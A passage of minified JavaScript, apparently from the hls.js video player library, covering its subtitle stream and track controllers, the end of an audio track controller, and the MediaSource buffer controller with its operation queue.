t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+i),this.clearTimer(),this.hls.trigger(s.a.AUDIO_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},n=r,(a=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&be(n.prototype,a),l&&be(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);function Le(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ae(t,e){return(Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var De=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[subtitle-stream-controller]")||this).levels=[],r.currentTrackId=-1,r.tracksBuffered=[],r.mainDetails=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ae(e,i);var n,a,o,l=r.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l.startLoad=function(){this.stopLoad(),this.state=Ht,this.setInterval(500),this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onSubtitleFragProcessed=function(t,e){var i=e.frag,r=e.success;if(this.fragPrevious=i,this.state=Ht,r){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=i.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=i.start+i.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(i)}}},l.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset;if(0===i&&r!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=r-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(i,s,w.b.SUBTITLE)}},l.onError=function(t,e){var i,r=e.frag;r&&r.type===w.b.SUBTITLE&&(null!==(i=this.fragCurrent)&&void 0!==i&&i.loader&&this.fragCurrent.loader.abort(),this.state=Ht)},l.onSubtitleTracksUpdated=function(t,e){var i=this,r=e.subtitleTracks;this.tracksBuffered=[],this.levels=r.map((function(t){return new Q(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){i.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},l.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},l.onSubtitleTrackLoaded=function(t,e){var i,r=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,r.live||null!==(i=o.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(r.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(r,o.details)&&u&&nt(r,u.start);else r.hasProgramDateTime&&l.hasProgramDateTime?Lt(r,l):u&&nt(r,u.start)}if(o.details=r,this.levelLastLoaded=n,this.tick(),r.live&&!this.fragCurrent&&this.media&&this.state===Ht)Dt(null,r.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},l._handleFragmentLoadComplete=function(t){var e=t.frag,i=t.payload,r=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&i&&i.byteLength>0&&r&&r.key&&r.iv&&"AES-128"===r.method){var a=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(i),r.key.buffer,r.iv.buffer).then((function(t){var i=performance.now();n.trigger(s.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:a,tdecrypt:i}})}))}},l.doTick=function(){if(this.media){if(this.state===Ht){var t=this.currentTrackId,e=this.levels;if(!e.length||!e[t]||!e[t].details)return;var i=e[t].details,r=i.targetduration,n=this.config,a=this.media,s=mt.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],a.currentTime-r,n.maxBufferHole),o=s.end;if(s.len>this.getMaxBufferLength()+r)return;var l,u=i.fragments,h=u.length,d=i.edge,c=this.fragPrevious;if(o<d){var f=n.maxFragLookUpTolerance;!(l=Dt(c,u,Math.max(u[0].start,o),f))&&c&&c.start<u[0].start&&(l=u[0])}else l=u[h-1];if(!(l=this.mapToInitFragWhenRequired(l)))return;if(this.fragmentTracker.getState(l)!==ut.NOT_LOADED)return;l.encrypted?this.loadKey(l,i):this.loadFragment(l,i,o)}}else this.state=Ht},l.loadFragment=function(e,i,r){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e):t.prototype.loadFragment.call(this,e,i,r)},n=r,(a=[{key:"mediaBufferTimeRanges",get:function(){return new Re(this.tracksBuffered[this.currentTrackId]||[])}}])&&Le(n.prototype,a),o&&Le(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),Re=function(t){this.buffered=void 0;var e=function(e,i,r){if((i>>>=0)>r-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+i+") is greater than the maximum bound ("+r+")");return t[i][e]};this.buffered={get length(){return t.length},end:function(i){return e("end",i,t.length)},start:function(i){return e("start",i,t.length)}}};function ke(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _e(t,e){return(_e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ie(t){for(var e=[],i=0;i<t.length;i++){var r=t[i];"subtitles"===r.kind&&r.label&&e.push(t[i])}return e}var Oe,Ce=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[subtitle-track-controller]")||this).media=null,i.tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.selectDefaultTrack=!0,i.queuedDefaultTrack=-1,i.trackChangeListener=function(){return i.onTextTracksChanged()},i.asyncPollTrackChange=function(){return i.pollTrackChange(0)},i.useTextTrackPolling=!1,i.subtitlePollingInterval=-1,i._subtitleDisplay=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,_e(e,i);var n,a,o,l=r.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ie(this.media.textTracks).forEach((function(t){U(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,s))}else this.warn("Invalid subtitle track id "+i)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var i=e.textGroupIds[e.urlId];if(this.groupId!==i){var r=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!i||t.groupId===i}));this.tracksInGroup=n;var a=this.findTrackId(null==r?void 0:r.name)||this.findTrackId();this.groupId=i;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,o),-1!==a&&this.setSubtitleTrack(a,r)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},l.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.SUBTITLE_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},l.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},l.toggleTrackModes=function(t){var e=this,i=this.media,r=this.trackId;if(i){var n=Ie(i.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[r];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},l.setSubtitleTrack=function(t,e){var i,r=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!==(i=r[t])&&void 0!==i&&i.details)||t<-1||t>=r.length)){this.clearTimer();var n=r[t];if(this.log("Switching to subtitle track "+t),this.trackId=t,n){var a=n.id,o=n.groupId,l=void 0===o?"":o,u=n.name,h=n.type,d=n.url;this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:u,type:h,url:d});var c=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(c)}else this.hls.trigger(s.a.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},l.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Ie(this.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=i;else if("showing"===e[i].mode){t=i;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},n=r,(a=[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}])&&ke(n.prototype,a),o&&ke(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(at),we=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var i=this.queues[e];i.push(t),1===i.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,i=new Promise((function(t){e=t})),r={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(r,t),i},e.executeNext=function(t){var e=this.buffers,i=this.queues,r=e[t],n=i[t];if(n.length){var a=n[0];try{a.execute()}catch(e){l.b.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),r&&r.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),xe=ee(),Pe=/([ha]vc.)(?:\.[^.,]+)+/,Fe=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.hls,i=e.media,r=e.mediaSource;l.b.log("[buffer-controller]: Media source opened"),i&&(e.updateMediaElementDuration(),t.trigger(s.a.MEDIA_ATTACHED,{media:i})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){l.b.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){l.b.log("[buffer-controller]: Media source ended")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null},e.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.on(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(s.a.BUFFER_EOS,this.onBufferEos,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(s.a.FRAG_PARSED,this.onFragParsed,this),t.on(s.a.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_APPENDING,this.onBufferAppending,this),t.off(s.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(s.a.BUFFER_EOS,this.onBufferEos,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(s.a.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(s.a.FRAG_PARSED,this.onFragParsed,this),t.off(s.a.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new we(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]}},e.onManifestParsed=function(t,e){var i=2;(e.audio&&!e.video||!e.altAudio)&&(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.details=null,l.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var i=this.media=e.media;if(i&&xe){var r=this.mediaSource=new xe;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),i.src=self.URL.createObjectURL(r),this._objectUrl=i.src}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,i=this._objectUrl;if(e){if(l.b.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){l.b.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(i&&self.URL.revokeObjectURL(i),t.src===i?(t.removeAttribute("src"),t.load()):l.b.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(s.a.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var i=t.sourceBuffer[e];try{i&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(i),t.sourceBuffer[e]=void 0)}catch(t){l.b.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var i=this,r=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(r){var n=i.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,u=a.levelCodec,h=a.container,d=a.metadata,c=(n.levelCodec||n.codec).replace(Pe,"$1"),f=(u||o).replace(Pe,"$1");if(c!==f){var g=h+";codecs="+(u||o);i.appendChangeType(t,g),l.b.log("[buffer-controller]: switching codec "+c+" to "+f),i.tracks[t]={buffer:n.buffer,codec:o,container:h,levelCodec:u,metadata:d,id:s}}}}else i.pendingTracks[t]=e[t]})),r||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var i=this,r=this.operationQueue,n={execute:function(){var n=i.sourceBuffer[t];n&&(l.b.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),r.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){l.b.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};r.append(n,t)},e.onBufferAppending=function(t,e){var i=this,r=this.hls,n=this.operationQueue,a=this.tracks,u=e.data,h=e.type,d=e.frag,c=e.part,f=e.chunkMeta,g=f.buffering[h],v=self.performance.now();g.start=v;var p=d.stats.buffering,m=c?c.stats.buffering:null;0===p.start&&(p.start=v),m&&0===m.start&&(m.start=v);var y=a.audio,T="audio"===h&&1===f.id&&"audio/mpeg"===(null==y?void 0:y.container),b={execute:function(){if(g.executeStart=self.performance.now(),T){var t=i.sourceBuffer[h];if(t){var e=d.start-t.timestampOffset;Math.abs(e)>=.1&&(l.b.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+d.start+" (delta: "+e+") sn: "+d.sn+")"),t.timestampOffset=d.start)}}i.appendExecutor(u,h)},onStart:function(){},onComplete:function(){var t=self.performance.now();g.executeEnd=g.end=t,0===p.first&&(p.first=t),m&&0===m.first&&(m.first=t);var e=i.sourceBuffer,r={};for(var n in e)r[n]=mt.getBuffered(e[n]);i.appendError=0,i.hls.trigger(s.a.BUFFER_APPENDED,{type:h,frag:d,part:c,chunkMeta:f,parent:d.type,timeRanges:r})},onError:function(t){l.b.error("[buffer-controller]: Error encountered while trying to append to the "+h+" SourceBuffer",t);var e={type:o.b.MEDIA_ERROR,parent:d.type,details:o.a.BUFFER_APPEND_ERROR,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=o.a.BUFFER_FULL_ERROR:(i.appendError++,e.details=o.a.BUFFER_APPEND_ERROR,i.appendError>r.config.appendErrorMaxRetry&&(l.b.error("[buffer-controller]: Failed "+r.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0,r.stopLoad())),r.trigger(s.a.ERROR,e)}};n.append(b,h)},e.onBufferFlushing=function(t,e){var i=this,r=this.operationQueue,n=function(t){return{execute:i.removeExecutor.bind(i,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){i.hls.trigger(s.a.BUFFER_FLUSHED,{type:t})},onError:function(e){l.b.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?r.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){r.append(n(t),t)}))},e.onFragParsed=function(t,e){var i=this,r=e.frag,n=e.part,a=[],o=n?n.elementaryStreams:r.elementaryStreams;o[p.a.AUDIOVIDEO]?a.push("audiovideo"):(o[p.a.AUDIO]&&a.push("audio"),o[p.a.VIDEO]&&a.push("video"));0===a.length&&l.b.warn("Fragments must have at least one ElementaryStreamType set. type: "+r.type+" level: "+r.level+" sn: "+r.sn),this.blockBuffers((function(){var t=self.performance.now();r.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:r.stats;i.hls.trigger(s.a.FRAG_BUFFERED,{frag:r,part:n,stats:e,id:r.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var i=this;this.getSourceBufferTypes().reduce((function(t,r){var n=i.sourceBuffer[r];return e.type&&e.type!==r||n&&!n.ended&&(n.ended=!0,l.b.log("[buffer-controller]: "+r+" sourceBuffer now EOS")),t&&!(n&&!n.ended)}),!0)&&this.blockBuffers((function(){var t=i.mediaSource;t&&"open"===t.readyState&&t.endOfStream()}))},e.onLevelUpdated=function(t,e){var i=e.details;i.fragments.length&&(this.details=i,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,i=this.media,r=this.sourceBuffer;if(i&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var o=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(Object(a.a)(o)&&!(o<0)){var l=i.currentTime,u=e.levelTargetDuration,h=Math.max(o,u),d=Math.floor(l/u)*u-h;n.forEach((function(i){var n=r[i];if(n){var a=mt.getBuffered(n);a.length>0&&d>a.start(0)&&(t.trigger(s.a.BACK_BUFFER_REACHED,{bufferEnd:d}),e.live&&t.trigger(s.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:d}),t.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:d,type:i}))}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,i=this.media,r=this.mediaSource,n=t.fragments[0].start+t.totalduration,s=i.duration,o=Object(a.a)(r.duration)?r.duration:0;t.live&&e.config.liveDurationInfinity?(l.b.log("[buffer-controller]: Media Source duration is set to Infinity"),r.duration=1/0,this.updateSeekableRange(t)):(n>o&&n>s||!Object(a.a)(s))&&(l.b.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),r.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,i=t.fragments;if(i.length&&t.live&&null!=e&&e.setLiveSeekableRange){var r=Math.max(0,i[0].start),n=Math.max(r,r+t.totalduration);e.setLiveSeekableRange(r,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,i=this.pendingTracks,r=Object.keys(i).length;if(r&&!t||2===r){this.createSourceBuffers(i),this.pendingTracks={};var n=this.getSourceBufferTypes();if(0===n.length)return void this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,reason:"could not create source buffer for media codec(s)"});n.forEach((function(t){e.executeNext(t)}))}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var r=0;for(var n in t)if(!e[n]){var a=t[n];if(!a)throw Error("source buffer exists for track "+n+", however track does not");var u=a.levelCodec||a.codec,h=a.container+";codecs="+u;l.b.log("[buffer-controller]: creating sourceBuffer("+h+")");try{var d=e[n]=i.addSourceBuffer(h),c=n;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[n]={buffer:d,codec:u,container:a.container,levelCodec:a.levelCodec,metadata:a.metadata,id:a.id},r++}catch(t){l.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}r&&this.hls.trigger(s.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){l.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,i){var r=this.media,n=this.mediaSource,s=this.operationQueue,o=this.sourceBuffer[t];if(!r||!n||!o)return l.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(r.duration)?r.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(i,u,h);c>d?(l.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),o.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var i=this.operationQueue,r=this.sourceBuffer[e];if(!r)return l.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void i.shiftAndExecuteNext(e);r.ended=!1,r.appendBuffer(t)},e.blockBuffers=function(t,e){var i=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return l.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var r=this.operationQueue,n=e.map((function(t){return r.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=i.sourceBuffer[t];e&&e.updating||r.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,i){var 